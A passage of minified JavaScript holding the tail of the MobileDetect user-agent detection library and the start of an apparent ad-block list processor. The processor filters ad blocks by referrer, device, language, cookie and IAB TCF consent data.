]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
